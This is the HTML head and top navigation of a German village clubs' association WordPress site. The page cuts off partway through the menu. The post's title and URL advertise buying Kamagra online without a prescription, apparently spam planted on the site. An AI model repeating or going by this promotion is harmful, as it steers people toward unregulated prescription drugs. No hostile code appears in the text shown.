

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agg-gondelsheim.de/2016/07/31/kamagra-online-kaufen-ohne-rezept-2/
body_size: 11675
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Kamagra Online Kaufen Ohne Rezept, Kamagra Deutschland Zollfrei &#8211; AGG Gondelsheim</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.agg-gondelsheim.de' />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Feed" href="https://www.agg-gondelsheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Kommentar-Feed" href="https://www.agg-gondelsheim.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agg-gondelsheim.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agg-gondelsheim.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c10f33;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c10f33;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c10f33;}blockquote, .call-to-action-content-wrapper{border-left-color:#c10f33;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#8f0001;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33;}.widget-title span{border-bottom-color:#c10f33;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#8f0001;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001;}
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/spacious-custom.js?ver=6.8.3" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.agg-gondelsheim.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agg-gondelsheim.de/wp-json/wp/v2/posts/3147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agg-gondelsheim.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.agg-gondelsheim.de/2016/07/31/kamagra-online-kaufen-ohne-rezept-2/" />
<link rel='shortlink' href='https://www.agg-gondelsheim.de/?p=3147' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F07%2F31%2Fkamagra-online-kaufen-ohne-rezept-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F07%2F31%2Fkamagra-online-kaufen-ohne-rezept-2%2F&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #c10f33; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c10f33; }
			.previous a:hover, .next a:hover { 	color: #c10f33; }
			a { color: #c10f33; }
			#site-title a:hover { color: #c10f33; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c10f33; }
			.main-navigation ul li ul { border-top: 1px solid #c10f33; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c10f33; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #8f0001; }
			.main-small-navigation li:hover { background: #c10f33; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c10f33; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #c10f33; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c10f33; }
			#featured-slider .slider-read-more-button { background-color: #c10f33; }
			#controllers a:hover, #controllers a.active { background-color: #c10f33; color: #c10f33; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #8f0001; }
			.breadcrumb a:hover { color: #c10f33; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c10f33; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #c10f33; }
			.pagination a span:hover { color: #c10f33; border-color: #c10f33; }
			.widget_testimonial .testimonial-post { border-color: #c10f33 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c10f33; }
			.call-to-action-button { background-color: #c10f33; }
			#content .comments-area a.comment-permalink:hover { color: #c10f33; }
			.comments-area .comment-author-link a:hover { color: #c10f33; }
			.comments-area .comment-author-link span { background-color: #c10f33; }
			.comment .comment-reply-link:hover { color: #c10f33; }
			.nav-previous a:hover, .nav-next a:hover { color: #c10f33; }
			#wp-calendar #today { color: #c10f33; }
			.widget-title span { border-bottom: 2px solid #c10f33; }
			.footer-widgets-area a:hover { color: #c10f33 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #c10f33; }
			a#back-top:before { background-color: #c10f33; }
			.read-more, .more-link { color: #c10f33; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #c10f33; }
			.post .entry-meta .read-more-link { background-color: #c10f33; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c10f33; }
			.single #content .tags a:hover { color: #c10f33; }
			.widget_testimonial .testimonial-icon:before { color: #c10f33; }
			a#scroll-up { background-color: #c10f33; }
			.search-form span { background-color: #c10f33; }.header-action .search-wrapper:hover .fa{ color: #c10f33} .spacious-woocommerce-cart-views .cart-value { background:#c10f33}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#8f0001}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3147 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-spacious  narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://www.agg-gondelsheim.de/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.agg-gondelsheim.de/wp-content/uploads/2018/02/agg_logo-e1519383255296.jpg" class="custom-logo" alt="AGG Gondelsheim" decoding="async" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="">
															<h3 id="site-title">
									<a href="https://www.agg-gondelsheim.de/"
									   title="AGG Gondelsheim"
									   rel="home">AGG Gondelsheim</a>
								</h3>
														<p id="site-description">Arbeitsgemeinschaft Gondelsheimer Vereine</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menü</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://agg-gondelsheim.de/">Startseite</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.agg-gondelsheim.de/veranstaltungen/">Veranstaltungen</a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.agg-gondelsheim.de/agg-veranstaltungskalender/">AGG Veranstaltungskalender</a>
	<ul class="sub-menu">
